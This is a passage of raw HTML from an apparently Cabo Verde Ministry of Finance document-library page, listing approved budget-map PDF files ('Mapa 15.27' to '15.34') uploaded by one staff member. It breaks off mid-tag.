<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.34++MCIC.pdf/6fc0c5f2-0651-8a74-5bb1-eb8c79102fa1?version=1.0&t=1553600196689&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142349?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.34++MCIC.pdf/6fc0c5f2-0651-8a74-5bb1-eb8c79102fa1?version=1.0&t=1553600196689&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142349?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.34 MCIC.pdf" > Mapa 15.34 MCIC.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.33 MFIS Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142337" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.33++MFIS+Total.pdf/0e008df3-4823-6cab-9011-b87edbef99fe?version=1.0&t=1553600196589&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142337?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.33++MFIS+Total.pdf/0e008df3-4823-6cab-9011-b87edbef99fe?version=1.0&t=1553600196589&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142337?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.33 MFIS Total.pdf" > Mapa 15.33 MFIS Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.32 MFIS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142325" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.32++MFIS.pdf/d4f97352-054f-9bab-097b-aacbe72fdb0c?version=1.0&t=1553600196473&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142325?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.32++MFIS.pdf/d4f97352-054f-9bab-097b-aacbe72fdb0c?version=1.0&t=1553600196473&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142325?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.32 MFIS.pdf" > Mapa 15.32 MFIS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.31 MDesporto Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142313" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.31++MDesporto+Total.pdf/aef6d1ba-3be4-a7eb-af32-6283f513bb99?version=1.0&t=1553600196381&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142313?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.31++MDesporto+Total.pdf/aef6d1ba-3be4-a7eb-af32-6283f513bb99?version=1.0&t=1553600196381&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142313?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.31 MDesporto Total.pdf" > Mapa 15.31 MDesporto Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.30 MDessporto.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142301" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.30++MDessporto.pdf/cfb02871-fbc4-646e-fd51-d4422c9cea92?version=1.0&t=1553600196207&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142301?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.30++MDessporto.pdf/cfb02871-fbc4-646e-fd51-d4422c9cea92?version=1.0&t=1553600196207&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142301?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.30 MDessporto.pdf" > Mapa 15.30 MDessporto.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.29 ME Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142289" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.29++ME+Total.pdf/38dbfafb-fe7a-091f-ce3b-e22996de7c87?version=1.0&t=1553600196097&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142289?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.29++ME+Total.pdf/38dbfafb-fe7a-091f-ce3b-e22996de7c87?version=1.0&t=1553600196097&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142289?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.29 ME Total.pdf" > Mapa 15.29 ME Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.28 ME.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142277" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.28++ME.pdf/d433472f-e911-23a8-05eb-c12b6e0b63c4?version=1.0&t=1553600195972&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142277?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.28++ME.pdf/d433472f-e911-23a8-05eb-c12b6e0b63c4?version=1.0&t=1553600195972&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142277?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.28 ME.pdf" > Mapa 15.28 ME.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.27 MAA Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142265" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.27++MAA+Total.pdf/0f21fa05-2ece-c956-3ef3-6d7aec87ce0c?version=1.0&t=1553600195883&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142265?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.27++MAA+Total.pdf/0f21fa05-2ece-c956-3ef3-6d7aec87ce0c?version=1.0&t=1553600195883&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a 